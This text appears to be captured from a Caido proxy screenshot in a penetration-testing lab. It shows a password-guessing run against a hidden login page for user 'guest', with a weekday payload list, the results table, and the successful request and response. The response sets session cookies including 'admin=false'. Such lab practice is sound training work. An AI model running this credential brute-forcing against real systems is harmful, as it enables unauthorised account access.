 Caido
CAIDO
Ongoing Tasks
Forwarding
Environment
VulnLtd
Overview
Sitemap
Scope
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
+ New Session
Search...
1
2
1
2025-05-21 14:14:32
2
2025-05-21 19:50:12
Enter an HTTPQL query...
ID Payload 1 Status Length Round-trip Time (ms)
7 sunday 200 1773 351
6 saturday 200 1773 352
5 friday 200 1773 350
4 thursday 200 1773 351
3 wednesday 200 1773 351
2 tuesday 302 479 351
1 monday 200 1773 352
7 requests
http://jefuxx0w.vulnltd.co.uk
1 POST /secr3t_l0g1n/login HTTP/1.1
2 Host: jefuxx0w.vulnltd.co.uk
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Origin: http://jefuxx0w.vulnltd.co.uk
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/136.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://jefuxx0w.vulnltd.co.uk/secr3t_l0g1n/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=guest&password=tuesday
Response Response
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 21 May 2025 14:20:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: token=80e779b9be92a08349c06ed7b2fd9d22; expires=Thu, 22-May-2025 1
4:20:12 GMT; Max-Age=86400; path=/
7 Set-Cookie: user_id=2; expires=Thu, 22-May-2025 14:20:12 GMT; Max-Age=86400; p
ath=/
8 Set-Cookie: admin=false; expires=Thu, 22-May-2025 14:20:12 GMT; Max-Age=8640
0; path=/
9 Location: /secr3t_l0g1n
10 Content-Length: 0
11
12